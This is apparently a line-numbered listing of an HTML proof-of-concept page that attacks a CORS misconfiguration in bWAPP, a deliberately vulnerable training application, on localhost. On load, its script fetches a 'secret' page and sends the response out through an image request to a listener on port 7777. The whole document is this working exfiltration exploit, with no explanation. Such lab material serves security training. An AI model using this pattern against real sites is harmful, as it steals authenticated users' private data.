 1 <html>
2 <head>
3 <meta charset="UTF-8">
4 <script type = "text/javascript">
5 function makeRequest(method) {
6 var url = "http://127.0.0.1:80/bwapp/secret-cors-1.php";
7 var xhttp = new XMLHttpRequest();
8 xhttp.onreadystatechange = function() {
9 if (xhttp.readyState == 4) {
10 if (xhttp.status == 200) {
11
12 var secret = xhttp.responseText;
13 (new Image).src = 'http://127.0.0.1:7777/' + escape(secret)
14 } else {
15 (new Image).src = 'http://127.0.0.1:7777/' + 'This trick did not work.';
16 }
17 }
18 }
19 xhttp.open(method, url);
20 xhttp.send();
21 }
22 </script>
23 </head>
24 <body onload="makeRequest('GET');">
25 </body>
26 </html>